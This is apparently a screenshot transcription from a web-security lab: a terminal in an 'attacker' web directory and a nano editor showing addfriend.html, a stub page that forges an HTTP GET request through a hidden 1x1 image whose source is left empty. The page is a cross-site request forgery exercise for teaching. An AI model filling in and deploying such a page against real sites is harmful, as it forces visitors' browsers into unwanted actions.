 root@68a283d9a6b8: /var/www/attacker
GNU nano 4.8 addfriend.html
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="" alt="image" width="1" height="1" />
</body>
</html>